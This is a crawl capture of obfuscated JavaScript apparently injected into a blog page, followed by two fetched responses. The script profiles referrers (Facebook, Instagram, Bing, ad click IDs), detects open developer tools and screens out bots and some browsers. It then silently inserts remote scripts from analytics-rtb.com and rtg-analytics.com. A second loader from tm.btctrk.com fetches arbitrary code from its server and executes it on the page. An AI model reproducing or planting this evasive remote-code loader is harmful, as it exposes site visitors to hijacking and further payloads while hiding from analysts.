_0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/live.php?gf=d667&rf=https%3A%2F%2Fblog.internxt.com%2Fenvironmental-impact-of-data-centers%2F&ad=0&dv=0
body_size: 121
content:
 
 

    

--- FILE ---
content_type: application/javascript
request_url: https://tm.btctrk.com/audience.js?id=MTk=&d=1768700562794
body_size: 170
content:
!function(){const t=document.currentScript?document.currentScript.src:"",n=t.match(/[?&]id=([^&]+)/),o=n?decodeURIComponent(n[1]):null;o&&async function(){const n=window.location.href,c=`${new URL(t).origin}/nrmt/${o}`;try{const t=await fetch(c,{method:"POST",headers:{"Content-Type":"application/json","X-Website-Domain":window.location.hostname},body:JSON.stringify({domain:n})});if(!t.ok)return void console.error("Tag fetch failed:",t.status);const o=await t.json();"success"===o.status&&Array.isArray(o.tags)&&o.tags.forEach((t=>{try{const n=document.createElement("script");n.type="text/javascript",n.text=t,document.head.appendChild(n)}catch(t){}}))}catch(t){}}()}();